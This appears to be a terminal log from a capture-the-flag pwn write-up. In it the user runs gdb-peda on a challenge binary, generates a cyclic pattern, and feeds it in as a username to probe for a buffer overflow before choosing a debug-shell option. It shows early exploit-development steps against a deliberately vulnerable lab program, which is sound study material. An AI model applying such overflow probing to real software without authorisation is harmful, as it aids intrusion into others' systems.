 ┌──(kali㉿0xRyuzak1)-[~/CTF/Pwn/My Friend, A Loathsome Worm]
└─$ gdb-peda challenge.bin
Reading symbols from challenge.bin...
(No debugging symbols found in challenge.bin)
gdb-peda$ pattern create 70
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3'
gdb-peda$ b *main+307
Breakpoint 1 at 0x14ec
gdb-peda$ r
Starting program: /home/kali/CTF/Pwn/My Friend, A Loathsome Worm/challenge.bin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Welcome, you are logged in as 'Guest123'
How can I help you, Guest123?
(1) Change username
(2) Switch to root account
(3) Start a debug shell
Choice: 1
Enter new username: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3
How can I help you, AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3?
(1) Change username
(2) Switch to root account
(3) Start a debug shell
Choice: 3